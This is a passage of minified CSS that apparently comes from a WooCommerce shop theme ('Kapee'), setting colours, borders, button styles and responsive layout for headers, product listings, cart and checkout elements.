.whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,.woocommerce div.product .kapee-breadcrumb a:hover,.woocommerce div.summary .countdown-box .product-countdown > span,.woocommerce div.product div.summary .sold-by a,.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,.products .product-category.category-style-1:hover .woocommerce-loop-category__title,.woocommerce div.summary .product-term-text,.tab-content-wrap .accordion-title.open,.tab-content-wrap .accordion-title.open:after,table.shop_table td .amount,.woocommerce-cart .cart-totals .shipping-calculator-button,.woocommerce-MyAccount-navigation li a::before,.woocommerce-account .addresses .title .edit,.woocommerce-Pagination a.button,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,.woocommerce-checkout .woocommerce-info .showcoupon,.multi-step-checkout .panel.completed .panel-title:after,.multi-step-checkout .panel-title .step-numner,.multi-step-checkout .logged-in-user-info .user-logout,.multi-step-checkout .panel-heading .edit-action,.kapee-testimonials.image-middle-center .testimonial-description:before,.kapee-testimonials.image-middle-center .testimonial-description:after,.products-and-categories-box .section-title h3,.categories-sub-categories-box .sub-categories-content .show-all-cate a,.categories-sub-categories-vertical .show-all-cate a,.kapee-hot-deal-products.after-product-price .products .product-countdown > span,.kapee-hot-deal-products.after-product-price .products .product-countdown > span > span,.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,.kapee-tour.tour-outline .nav-tabs .nav-link.active,.kapee-accordion.accordion-outline .card-header a:not(.collapsed),.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,.kapee-button .btn-style-outline.btn-color-primary,.kapee-button .btn-style-link.btn-color-primary,.mobile-nav-tabs li.active{color: #C8593B;}input[type="checkbox"]::before,.minicart-header .minicart-title,.minicart-header .close-sidebar:before,.header-cart-count,.header-wishlist-count,.header-compare-count,.page-numbers.current,.page-links > span.current .page-number,.entry-date .date-year,.fancy-box2-date .entry-date,.post-share .meta-share-links .kapee-social a,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link a,.format-quote .entry-quote,.format-quote .entry-quote .quote-author a,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.widget_calendar .wp-calendar-table caption,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.kapee-back-to-top,.kapee-posts-lists .post-categories a,.kapee-recent-posts .post-categories a,.widget.widget_layered_nav li.chosen a:after,.widget.widget_rating_filter li.chosen a:after,.filter-categories a.active,.portfolio-post-loop .action-icon a:before,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,.customer-login-left,.customer-signup-left,.customer-login-left h2,.customer-signup-left h2,.products.product-style-1.grid-view .product-buttons .whishlist-button a,.products.product-style-1.grid-view .product-buttons .compare-button a,.products.product-style-1.grid-view .product-buttons .quickview-button a,.products:not(.product-style-2).grid-view .product-buttons .cart-button a,.products.list-view .product-buttons .cart-button a,.products .product .product-countdown > span,.products .product .product-countdown > span > span,.kapee-hot-deal-products .kapee-deal-date,.products.product-style-1.grid-view .product-buttons a:before,.products:not(.product-style-1):not(.product-style-2) .cart-button a:before,.woocommerce-product-gallery .single-product-images-btns a:hover,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce-account .user-info .display-name,.multi-step-checkout .panel.active .panel-heading,.multi-step-checkout .checkout-next-step a,.kapee-team.image-top-with-box .color-scheme-inherit .member-info,.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,.kapee-team .color-scheme-inherit .member-social a,.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,.kapee-tour.tour-pills .nav-tabs .nav-link.active,.kapee-accordion.accordion-pills .card-header a:not(.collapsed),.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,.kapee-social.icons-theme-colour a:hover i,.owl-carousel .owl-nav button[class*="owl-"]:hover,.kapee-button .btn-style-outline.btn-color-primary:hover,.mobile-menu-header a,.mobile-menu-header a:before,#yith-wcwl-popup-message,.mobile-menu-header a:hover{color: #FFFFFF;}.woocommerce-new-signup .button,.kapee-video-player .video-play-btn,.mobile-nav-tabs li.active{background-color: #FFFFFF;}input[type="radio"]::before,input[type="checkbox"]::before,.header-cart-count,.header-wishlist-count,.header-compare-count,.minicart-header,.page-numbers.current,.page-links > span.current .page-number,.entry-date .date-year,.fancy-box2-date .entry-date,.entry-meta .meta-share-links,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link,.format-quote .entry-quote,.related.posts > h3:after,.related.portfolios > h3:after,.comment-respond > h3:after,.comments-area > h3:after,.portfolio-entry-summary h3:after,.widget-title-bordered-short .widget-title::before,.widget-title-bordered-full .widget-title::before,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.widget_calendar .wp-calendar-table caption,.kapee-back-to-top,.kapee-posts-lists .post-categories a,.kapee-recent-posts .post-categories a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.filter-categories a.active,.customer-login-left,.customer-signup-left,.products.product-style-1.grid-view .product-buttons .whishlist-button a,.products.product-style-1.grid-view .product-buttons .compare-button a,.products.product-style-1.grid-view .product-buttons .quickview-button a,.products:not(.product-style-2).grid-view .product-buttons .cart-button a,.products.list-view .product-buttons .cart-button a,.products .product .product-countdown > span,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce-product-gallery .single-product-images-btns a:hover,.tabs-layout .tabs li:after,section.related > h2::after,section.upsells > h2::after,div.cross-sells > h2::after,section.recently-viewed > h2::after,.woocommerce-account .kapee-user-profile,.multi-step-checkout .panel.active .panel-heading,.kapee-countdown.countdown-box .product-countdown > span,.kapee-hot-deal-products .kapee-deal-date,.kapee-hot-deal-products .progress-bar,.tabs-layout.tabs-line .nav-tabs .nav-link::after,.kapee-team.image-top-with-box-2 .member-info,.kapee-team.image-middle-swap-box .member-info,.kapee-team.image-top-with-box .member-info,.kapee-team.image-middle-swap-box .flip-front,.kapee-team.image-bottom-overlay .member-info,.kapee-team.image-bottom-overlay .member-info::before,.kapee-team.image-bottom-overlay .member-info::after,.kapee-video-player .video-wrapper:hover .video-play-btn,.kapee-tabs.tabs-line .nav-tabs .nav-link::after,.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,.kapee-tour.tour-line .nav-tabs .nav-link::after,.kapee-tour.tour-pills .nav-tabs .nav-link.active,.kapee-accordion.accordion-pills .card-header a:not(.collapsed),.kapee-social.icons-theme-colour a:hover i,.owl-carousel .owl-nav button[class*="owl-"]:hover,.owl-carousel .owl-dots .owl-dot.active span,.kapee-button .btn-style-flat.btn-color-primary,.kapee-button .btn-style-outline.btn-color-primary:hover,#yith-wcwl-popup-message,.mobile-menu-header,.slick-slider .slick-dots li.slick-active button{background-color: #C8593B;}.kapee-dropdown ul.sub-dropdown,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,div[class*="wcml-dropdown"] .wcml-cs-submenu,.woocommerce-currency-switcher-form .dd-options,.header-mini-search .kapee-mini-ajax-search,.entry-content-wrapper,.myaccount-items,.search-results-wrapper .autocomplete-suggestions,.trending-search-results,.kapee-promo-bar,.kapee-search-popup .kapee-search-popup-wrap,.kapee-login-signup .social-log span,.entry-content-wrapper,.entry-date,.entry-post .post-highlight span:before,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.widget.kapee_widget_product_sorting li.chosen a:after,.widget.kapee_widget_price_filter_list li.chosen a:after,.widget.kapee_widget_product_sorting li.chosen a:after,.widget.kapee_widget_price_filter_list li.chosen a:after,.kapee-login-signup,.kapee-signin-up-popup,.kapee-minicart-slide,.fancy-rating-summery,.product-style-2.grid-view .product-buttons a,.products.product-style-4.grid-view div.product:hover .product-info,.products.product-style-4.grid-view div.product:hover .product-variations,.products.product-style-5.grid-view .product-buttons-variations,.products:not(.product-style-5):not(.list-view) .product-variations,.kapee-quick-view,.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce-product-gallery .single-product-images-btns a,.product-navigation-share .kapee-social,.product-navigation .product-info-wrap,.woocommerce div.summary .countdown-box .product-countdown > span,.woocommerce div.summary .price-summary,.woocommerce div.summary .product-term-detail,.kapee-sticky-add-to-cart,.kapee-product-sizechart,.kapee-ajax-blok-content,.kapee-ask-questions-popup,.kapee-bought-together-products .kapee-out-of-stock,.multi-step-checkout .panel-title.active .step-numner,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,.kapee-tabs.tabs-classic .nav-tabs + .tab-content,.kapee-tour.tour-classic .nav-tabs .nav-link.active,.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,.slick-slider button.slick-arrow,.owl-carousel .owl-nav button[class*="owl-"],.kapee-canvas-sidebar,.kapee-mobile-menu,.kapee-mobile-navbar{background-color:#ffffff;}select option{background-color:#ffffff;}.header-topbar ul li li:hover a,.search-results-wrapper .autocomplete-selected,.trending-search-results ul li:hover a,.header-myaccount .myaccount-items li:hover a,.kapee-navigation ul.sub-menu > li:hover > a,.kapee-minicart-slide .mini_cart_item:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a{background-color:#F3F3F3;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.owl-carousel .owl-dots .owl-dot span{background-color:#878787;}.portfolio-post-loop .post-thumbnail:after{background-color: rgba(200,89,59,0.4);}.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after,.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after,.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after,.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{background-color: rgba(200,89,59,0.7);}.portfolio-post-loop .action-icon a:hover:before,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{background-color: rgba(200,89,59,1);}fieldset,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,input[type="checkbox"],input[type="radio"],.exclamation-mark:before,.question-mark:before,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-selection--single,tr,.kapee-search-popup .kapee-ajax-search .searchform,.tag-social-share .single-tags a,.widget .tagcloud a,.widget.widget_tag_cloud a,.wp_widget_tag_cloud a,.widget_calendar table,.widget_calendar td,.widget_calendar .wp-calendar-nav,.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle,.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.products:not(.product-style-1):not(.product-style-2) .product-buttons .compare-button a,.products:not(.product-style-1):not(.product-style-2) .product-buttons .quickview-button a,.products.list-view .product-buttons .compare-button a,.products.list-view .product-buttons .quickview-button a,.kapee-swatches .swatch-color span,.woocommerce div.summary .kapee-bought-together-products,.single-product-page > .kapee-bought-together-products,.accordion-layout .tab-content-wrap,.toggle-layout .tab-content-wrap,.woocommerce-MyAccount-navigation ul,.products-and-categories-box .section-inner.row,.kapee-product-categories-thumbnails.categories-circle .category-image,.kapee-product-brands.brand-circle .brand-image,.kapee-tabs.tabs-classic .nav-tabs + .tab-content,.kapee-tour.tour-classic .nav-tabs .nav-link,.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,.kapee-accordion.accordion-classic .card,#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#878787;}.kapee-pagination,.woocommerce-pagination,.post-navigation,.comment-list .children,.comment-navigation .nex-prev-nav,.woocommerce div.summary .price-summary .total-discount,.woocommerce div.summary .price-summary .overall-discount,.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,.woocommerce table.shop_table td,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.kapee-accordion.accordion-line .card,.kapee-mobile-menu ul.mobile-main-menu > li:first-child{border-top-width:1px;border-top-style:solid;border-top-color:#878787;}.single-featured-image-header,.kapee-dropdown ul.sub-dropdown li a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-myaccount .myaccount-items li a,.post-navigation,.comment-list > li:not(:last-child),.comment-navigation .nex-prev-nav,.widget,.widget-title-bordered-full .widget-title,.widget_rss ul li:not(:last-child),.kapee-posts-lists .widget-post-item:not(:last-child),.kapee-recent-posts .widget-post-item:not(:last-child),.kapee-tab-posts .widget-post-item:not(:last-child),.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),.kapee-recent-comments .post-comment:not(:last-child),.kapee-tab-posts .post-comment:not(:last-child),.woocommerce ul.cart_list li:not(:last-child),.woocommerce ul.product_list_widget li:not(:last-child),.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.kapee-login-signup .social-log:after,.kapee-minicart-slide .mini_cart_item,.empty-cart-browse-categories .browse-categories-title,.products-header,.kapee-filter-widgets .kapee-filter-inner,.products.list-view div.product:not(.product-category) .product-wrapper,.kapee-product-sizechart .sizechart-header h2,.tabs-layout .tabs,.wishlist_table.mobile > li,.woocommerce-cart table.cart,.woocommerce-MyAccount-navigation li:not(:last-child) a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.section-heading,.tabs-layout.tabs-normal .nav-tabs,.products-and-categories-box .section-title,.kapee-accordion.accordion-classic .card-header,.kapee-accordion.accordion-line .card:last-child,.kapee-mobile-menu ul.mobile-main-menu li a,.mobile-topbar > *:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#878787;}.kapee-heading.separator-underline .separator-right{border-bottom-color:#C8593B;} .kapee-ajax-search .search-field,.kapee-ajax-search .product_cat,.products-and-categories-box .section-categories,.products-and-categories-box .section-banner,.kapee-tabs.tabs-classic .nav-tabs .nav-link{border-right-width:1px;border-right-style:solid;border-right-color:#878787;}.kapee-mobile-menu ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,.single-product-page > .kapee-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,.kapee-tabs.tabs-classic .nav-tabs .nav-link,.widget_calendar .wp-calendar-nav .pad{border-left-width:1px;border-left-style:solid;border-left-color:#878787;}.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,blockquote,.wp-block-quote,.wp-block-quote[style*="text-align:right"],.kapee-video-player .video-play-btn:before{border-left-color:#C8593B;}.kapee-video-player .video-wrapper:hover .video-play-btn:before{border-left-color:#FFFFFF;}.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{border-right-color:#C8593B;} .kapee-social.icons-theme-colour a i,.kapee-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.widget_shopping_cart .widget_shopping_cart_footer,.dokan-report-abuse-button.working::before,.kapee-accordion.accordion-outline .card-header a,.kapee-vendors-list .store-product{border-color:#878787;}.kapee-tabs.tabs-classic .nav-tabs .nav-link{border-top-color:#878787;}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{border-left-color:#878787;}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active{border-right-color:#878787;}.read-more-button-fill .read-more-btn .more-link,.tag-social-share .single-tags a:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.kapee-swatches .swatch.swatch-selected,.product-gallery-thumbnails .slick-slide.flex-active-slide img,.product-gallery-thumbnails .slick-slide:hover img,.woocommerce-checkout form.checkout_coupon,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,.kapee-tour.tour-outline .nav-tabs .nav-link.active,.kapee-accordion.accordion-outline .card-header a:not(.collapsed),.kapee-social.icons-theme-colour a:hover,.kapee-button .btn-style-outline.btn-color-primary,.kapee-button .btn-style-link.btn-color-primary,.kapee-hot-deal-products.highlighted-border{border-color:#C8593B;}.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.widget_calendar caption,.kapee-element .section-heading h2:after,.woocommerce-account .kapee-user-profile{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#C8593B;}.entry-meta .meta-share-links:after,.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.kapee-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.dokan-report-abuse-button.working::before{border-top-color:#C8593B;}.kapee-arrow:after,#add_payment_method #payment div.payment_box::after,.woocommerce-cart #payment div.payment_box::after,.woocommerce-checkout #payment div.payment_box::after{border-bottom-color:#ffffff;}.entry-date .date-month:after{border-top-color:#ffffff;}.button,.btn,button,input[type="button"],input[type="submit"],.button:not([href]):not([tabindex]),.btn:not([href]):not([tabindex]){color: #ffffff;background-color: #ad3236;}.kapee-button .btn-color-default.btn-style-outline,.kapee-button .btn-color-default.btn-style-link{color: #ad3236;}.kapee-button .btn-color-default.btn-style-outline,.kapee-button .btn-color-default.btn-style-link{border-color: #ad3236;}.button:hover,.btn:hover,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.button:not([href]):not([tabindex]):hover,.btn:not([href]):not([tabindex]):hover,.kapee-button .btn-color-default.btn-style-outline:hover{color: #fcfcfc;background-color: #fa6167;}.kapee-button .btn-color-default.btn-style-link:hover{color: #fa6167;}.kapee-button .btn-color-default.btn-style-outline:hover,.kapee-button .btn-color-default.btn-style-link:hover{border-color: #fa6167;}div.summary form.cart .button{color: #ffffff;background-color: #ad3236;}div.summary form.cart .button:hover,div.summary form.cart .button:focus{color: #fcfcfc;background-color: #fa6167;}.kapee-quick-buy .kapee_quick_buy_button,.kapee-bought-together-products .add-items-to-cart{color: #ffffff;background-color: #ad3236;}.kapee-quick-buy .kapee_quick_buy_button:hover,.kapee-quick-buy .kapee_quick_buy_button:focus,.kapee-bought-together-products .add-items-to-cart:hover,.kapee-bought-together-products .add-items-to-cart:focus{color: #fcfcfc;background-color: #fa6167;}.widget_shopping_cart .button.checkout,.woocommerce-cart a.checkout-button,.woocommerce_checkout_login .checkout-next-step .btn,.woocommerce_checkout_login .checkout-next-step.btn,.woocommerce-checkout-payment #place_order{color: #ffffff;background-color: #ad3236;}.widget_shopping_cart .button.checkout:hover,.widget_shopping_cart .button.checkout:focus,.woocommerce-cart a.checkout-button:hover,.woocommerce-cart a.checkout-button:focus,.woocommerce_checkout_login .checkout-next-step .btn:hover,.woocommerce_checkout_login .checkout-next-step .btn:focus,.woocommerce_checkout_login .checkout-next-step.btn:hover,.woocommerce_checkout_login .checkout-next-step.btn:focus,.woocommerce-checkout-payment #place_order:hover,.woocommerce-checkout-payment #place_order:focus{color: #fcfcfc;background-color: #fa6167;}text,select,textarea,number,.kapee-search-popup .searchform,.kapee-search-popup .search-field,.kapee-search-popup .search-categories > select{color:#555555;background-color:#f7f7f7;}.mc4wp-form-fields p:first-child::before{color:#555555;}::-webkit-input-placeholder { color:#555555;}:-moz-placeholder { color:#555555;}::-moz-placeholder { color:#555555;}:-ms-input-placeholder {color:#555555;}::-moz-selection { color: #FFFFFF;background: #C8593B;}::selection {color: #FFFFFF;background: #C8593B;}.promo-bar-wrapper{height: 40px;}.promo-bar-button .button{color: #ffffff;background-color: #2370F4;}.promo-bar-button .button:hover{color: #fcfcfc;background-color: #337af4;}.header-topbar{color: #000000;}.header-topbar a,.header-topbar .wpml-ls-legacy-dropdown a {color: #0a0a0a;}.header-topbar a:hover,.header-topbar .wpml-ls-legacy-dropdown a:hover{color: #ea7235;}.header-topbar{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#f4f4f4;}.header-topbar .header-col > *,.topbar-navigation ul.menu > li:not(:first-child){border-left-width:0px;border-left-style:solid;border-left-color:#f4f4f4;}.header-topbar .header-col > *:last-child{border-right-width:0px;border-right-style:solid;border-right-color:#f4f4f4;}.header-topbar{max-height:30px;}.header-topbar .header-col > *{line-height:28px;}.header-main{color: #555555;}.header-main a{color: #333333;}.header-main a:hover{color: #fa6167;}.header-main .kapee-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.header-main,.header-main .header-logo a {height:122px;}.header-main .search-field,.header-main .search-categories > select{color:#555555;}.header-main .searchform,.header-main .search-field,.header-main .search-categories > select{background-color:#ffffff;}.header-main ::-webkit-input-placeholder { color:#555555;}.header-main :-moz-placeholder { color:#555555;}.header-main ::-moz-placeholder { color:#555555;}.header-main :-ms-input-placeholder { color:#555555;}.header-navigation{color: #000000;}.header-navigation a{color: #f7f7f7;}.header-navigation a:hover{color: #e35f38;}.header-navigation .kapee-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.header-navigation{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9;}.header-navigation{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.categories-menu-title{border-left-width:1px;border-left-style:solid;border-left-color:#e9e9e9;}.categories-menu-title{border-right-width:1px;border-right-style:solid;border-right-color:#e9e9e9;}.header-navigation,.header-navigation .main-navigation ul.menu > li > a{height:48px;}.header-navigation .categories-menu-title{height:48px;}.header-navigation ::-webkit-input-placeholder { color:#555555;}.header-navigation :-moz-placeholder { color:#555555;}.header-navigation ::-moz-placeholder { color:#555555;}.header-navigation :-ms-input-placeholder { color:#555555;}.header-sticky{color: #555555;}.header-sticky a{color: #333333;}.header-sticky a:hover{color: #fa6167;}.header-sticky .kapee-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.header-sticky,.header-sticky .header-logo a,.header-sticky .main-navigation ul.menu > li > a {height:56px;}.header-sticky .categories-menu-title {line-height:56px;}.header-sticky .search-field,.header-main .search-categories > select {color:#555555;}.header-sticky .searchform,.header-sticky .search-field,.header-sticky .search-categories > select {background-color:#ffffff;}.header-sticky ::-webkit-input-placeholder { color:#555555;}.header-sticky :-moz-placeholder { color:#555555;}.header-sticky ::-moz-placeholder { color:#555555;}.header-sticky :-ms-input-placeholder { color:#555555;}.main-navigation ul.menu > li > a{color: #000000;}.main-navigation ul.menu > li:hover > a{color: #e35f38;}.main-navigation ul.menu > li:hover > a{background-color:transparent;}.header-sticky .main-navigation ul.menu > li > a{color: #333333;}.header-sticky .main-navigation ul.menu > li:hover > a{color: #e35f38;}.header-sticky .main-navigation ul.menu > li:hover > a{background-color:transparent;}.categories-menu-title{background-color:#E35F38;color: #ffffff;}.categories-menu{background-color:#ffffff;}.categories-menu ul.menu > li > a{color: #333333;}.categories-menu ul.menu > li:hover > a{color: #e35f38;}.categories-menu ul.menu > li:hover > a{background-color:#F5FAFF;}.categories-menu{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9;}.categories-menu ul.menu > li:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9;}.site-header ul.menu ul.sub-menu a,.kapee-megamenu-wrapper a.nav-link{color: #333333;}.site-header ul.menu ul.sub-menu > li:hover > a,.kapee-megamenu-wrapper li.menu-item a:hover{color: #e35f38;background-color:#F5FAFF;}#page-title{padding-top:15px;padding-bottom:30px;}.footer-main,.site-footer .caption{color: #f2e7c4;}.site-footer .widget-title{color: #f2e7c4;}.footer-main a,.footer-main label,.footer-main thead th{color: #f2e7c4;}.footer-main a:hover{color: #bf6b7b;}.site-footer text,.site-footer select,.site-footer textarea,.site-footer number{color:#555555;background-color:#ffffff;}.site-footer .mc4wp-form-fields p:first-child::before{color: #555555;}.site-footer ::-webkit-input-placeholder { color:#555555;}.site-footer :-moz-placeholder { color:#555555;}.site-footer ::-moz-placeholder { color:#555555;}.site-footer :-ms-input-placeholder { color:#555555;}.footer-copyright{color: #f2e7c4;}.footer-copyright a{color: #f2e7c4;}.footer-copyright a:hover{color: #bf6b7b;}.footer-copyright{border-top-width:1px;border-top-style:none;border-top-color:#2c2c2c;}.woocommerce ul.cart_list li .product-title,.woocommerce ul.product_list_widget li .product-title,.widget.widget_layered_nav li .nav-title,.products .product-cats,.products.grid-view .product-title,.kapee-bought-together-products .product-title,.products .woocommerce-loop-category__title{text-overflow: ellipsis;white-space: nowrap;overflow: hidden;}.product-labels span.on-sale{background-color:#329e00;}.products .product-info .on-sale,div.summary .on-sale,.woocommerce div.summary .price-summary .discount span,.woocommerce div.summary .price-summary .delivery span,.woocommerce div.summary .price-summary .overall-discount span,.woocommerce div.summary .price-summary .overall-discount{color:#329e00;}.product-labels span.new{background-color:#388e3c;}.product-labels span.featured{background-color:#71db00;}.product-labels span.out-of-stock{background-color:#e81506;}.freeshipping-bar {background-color:#efefef;}.freeshipping-bar .progress-bar {background-color:#2370F4;}.kapee-newsletter-popup input[type="submit"]{color:#ffffff;background-color:#b2294d;}.kapee-newsletter-popup input[type="submit"]:hover{color:#ffffff;background-color:#edbd21;}@media (max-width:991px){.site-header .header-main,.site-header .header-navigation,.site-header .header-sticky{color: #e35f38;background-color: #f2f2f2;}.ajax-search-style-1 .search-submit,.ajax-search-style-2 .search-submit,.ajax-search-style-3 .search-submit,.ajax-search-style-4 .search-submit,.header-cart-icon .header-cart-count,.header-wishlist-icon .header-wishlist-count,.header-compare-icon .header-compare-count{color: #f2f2f2;background-color: #e35f38;}.header-main a,.header-navigation a,.header-sticky a{color: #232323;}.header-main a:hover,.header-navigation a:hover,.header-sticky a:hover{color: #232323;}.site-header .header-main,.site-header .header-navigation,.site-header .header-sticky{border-color: #f2f2f2;}.woocommerce div.summary .price-summary .price-summary-header,.woocommerce div.summary .product-term-detail .terms-header,.tabs-layout .tab-content-wrap:last-child{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#878787;}.tabs-layout .tab-content-wrap{border-top-width:1px;border-top-style:solid;border-top-color:#878787;}.site-header text,.site-header select,.site-header textarea,.site-header number,.site-header input[type="search"],.header-sticky .search-categories > select,.site-header .product_cat{color:#555555;background-color:#ffffff;}.site-header ::-webkit-input-placeholder { color:#555555;}.site-header :-moz-placeholder { color:#555555;}.site-header ::-moz-placeholder { color:#555555;}.site-header :-ms-input-placeholder {color:#555555;}}@media (max-width:767px){.widget-area{background-color:#ffffff;}.single-product-page > .kapee-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{border-top-width:1px;border-top-style:solid;border-top-color:#878787;}.products-and-categories-box .section-categories,.woocommerce-cart table.cart tr{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#878787;}.nav-subtitle{color: #000000;}}@media (max-width:576px){.kapee-signin-up-popup .mfp-close{color: #FFFFFF;}}.woocommerce div.product .product_title {font-size: 34px;font-weight: normal;margin-bottom: .3em;}@media (max-width:991px){.kapee-ajax-search .searchform .search-submit {margin-bottom: 0px;padding: 6px 12px;background-color: wheat;}}input[type=search] {margin-bottom: 0px;line-height: 2;padding: 1px 12px;}.products.product-style-4.grid-view .product-wrapper {height: 100%;overflow: hidden;display: block;margin-right: 13px;margin-bottom: 10px;margin-left: 